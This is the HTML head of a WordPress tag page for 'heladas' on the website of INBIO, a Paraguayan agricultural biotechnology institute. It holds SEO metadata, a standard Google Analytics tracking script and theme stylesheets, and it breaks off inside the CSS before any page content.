

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbio.org.py/tag/heladas/
body_size: 83398
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://inbio.org.py/xmlrpc.php">
    <title>heladas - INBIO</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://inbio.org.py/tag/heladas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/inbio.org.py\/tag\/heladas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","position":1,"name":"Home","item":"https:\/\/inbio.org.py","nextItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/tag\/heladas\/#listItem","name":"heladas"}},{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/tag\/heladas\/#listItem","position":2,"name":"heladas","previousItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/inbio.org.py\/tag\/heladas\/#collectionpage","url":"https:\/\/inbio.org.py\/tag\/heladas\/","name":"heladas - INBIO","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/inbio.org.py\/#website"},"breadcrumb":{"@id":"https:\/\/inbio.org.py\/tag\/heladas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/inbio.org.py\/#organization","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","url":"https:\/\/inbio.org.py\/","telephone":"+595992430103","logo":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2024\/02\/logo-inbio.svg","@id":"https:\/\/inbio.org.py\/tag\/heladas\/#organizationLogo"},"image":{"@id":"https:\/\/inbio.org.py\/tag\/heladas\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/inbio.org.py\/#website","url":"https:\/\/inbio.org.py\/","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","inLanguage":"es-ES","publisher":{"@id":"https:\/\/inbio.org.py\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed" href="https://inbio.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed de los comentarios" href="https://inbio.org.py/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Etiqueta heladas del feed" href="https://inbio.org.py/tag/heladas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-586DRP710L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/inbio.org.py\/tag\/heladas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-586DRP710L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-586DRP710L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://inbio.org.py/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inbio.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inbio.org.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://inbio.org.py/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1768930818' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/layout_1/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title { display: inherit!important; }
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://inbio.org.py/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #fde428;
			background-color: #fde428;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #002e5b;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
